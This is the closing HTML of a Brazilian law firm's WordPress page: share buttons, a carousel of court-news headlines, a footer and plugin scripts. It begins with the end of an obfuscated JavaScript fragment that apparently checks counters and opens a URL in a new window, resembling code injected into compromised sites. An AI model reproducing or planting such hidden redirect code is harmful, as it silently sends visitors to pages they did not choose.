_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13677 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/piloto-venezuelano-acusado-de-transportar-quase-uma-tonelada-de-maconha-continua-preso/" rel="bookmark" title="Piloto venezuelano acusado de transportar quase uma tonelada de maconha continua preso" class="post-title">Piloto venezuelano acusado de transportar quase uma tonelada de maconha continua preso</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T09:55:06-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13676 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/ii-seminario-internacional-de-direito-comparado-acontece-dia-11-na-enfam/" rel="bookmark" title="II Seminário Internacional de Direito Comparado acontece dia 11 na Enfam" class="post-title">II Seminário Internacional de Direito Comparado acontece dia 11 na Enfam</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T09:55:06-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13675 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/condenado-por-trafico-de-quase-duas-toneladas-de-cocaina-nao-obtem-reducao-da-pena/" rel="bookmark" title="Condenado por tráfico de quase duas toneladas de cocaína não obtém redução da pena" class="post-title">Condenado por tráfico de quase duas toneladas de cocaína não obtém redução da pena</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T08:56:02-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13674 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/presenca-de-estacao-de-compressao-de-gas-no-municipio-nao-gera-direito-a-royalties/" rel="bookmark" title="Presença de estação de compressão de gás no município não gera direito a royalties" class="post-title">Presença de estação de compressão de gás no município não gera direito a royalties</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T07:54:49-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13673 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/mantida-prisao-preventiva-da-loira-do-pcc-apontada-como-uma-das-liderancas-da-faccao-em-sao-paulo/" rel="bookmark" title="Mantida prisão preventiva da “Loira do PCC”, apontada como uma das lideranças da facção em São Paulo" class="post-title">Mantida prisão preventiva da “Loira do PCC”, apontada como uma das lideranças da facção em São Paulo</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T07:54:49-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13672 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/ciberseguranca-em-jogo-cjf-lanca-curso-gamificado-para-fortalecer-resposta-a-incidentes-nos-trfs/" rel="bookmark" title="Cibersegurança em jogo: CJF lança curso gamificado para fortalecer resposta a incidentes nos TRFs" class="post-title">Cibersegurança em jogo: CJF lança curso gamificado para fortalecer resposta a incidentes nos TRFs</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T17:55:34-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13671 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/mantida-decisao-que-assegurou-permanencia-de-candidato-em-concurso-para-juiz-substituto-no-am/" rel="bookmark" title="Mantida decisão que assegurou permanência de candidato em concurso para juiz substituto no AM" class="post-title">Mantida decisão que assegurou permanência de candidato em concurso para juiz substituto no AM</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T08:55:22-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13670 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/tribunal-autoriza-contratacao-emergencial-de-servico-de-coleta-de-lixo-em-varzea-grande-mt/" rel="bookmark" title="Tribunal autoriza contratação emergencial de serviço de coleta de lixo em Várzea Grande (MT)" class="post-title">Tribunal autoriza contratação emergencial de serviço de coleta de lixo em Várzea Grande (MT)</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T08:55:22-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13669 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/entender-direito-fala-de-liberdade-religiosa-e-combate-a-intolerancia/" rel="bookmark" title="Entender Direito fala de liberdade religiosa e combate à intolerância" class="post-title">Entender Direito fala de liberdade religiosa e combate à intolerância</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T08:55:22-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13668 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/quarta-turma-dispensa-quebra-de-sigilo-bancario-para-busca-de-patrimonio-no-sistema-sniper-do-cnj/" rel="bookmark" title="Quarta Turma dispensa quebra de sigilo bancário para busca de patrimônio no sistema Sniper, do CNJ" class="post-title">Quarta Turma dispensa quebra de sigilo bancário para busca de patrimônio no sistema Sniper, do CNJ</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T07:55:01-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13667 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/mantido-recambiamento-de-fazendeiro-condenado-a-105-anos-pela-morte-de-trabalhadores-rurais-no-pa/" rel="bookmark" title="Mantido recambiamento de fazendeiro condenado a 105 anos pela morte de trabalhadores rurais no PA" class="post-title">Mantido recambiamento de fazendeiro condenado a 105 anos pela morte de trabalhadores rurais no PA</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T07:55:01-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13666 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/20/stj-alerta-para-novo-golpe-com-falso-atendimento-judicial-pelo-whatsapp/" rel="bookmark" title="STJ alerta para novo golpe com falso atendimento judicial pelo WhatsApp" class="post-title">STJ alerta para novo golpe com falso atendimento judicial pelo WhatsApp</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-20T16:54:59-03:00">20 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"f8a5634333","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
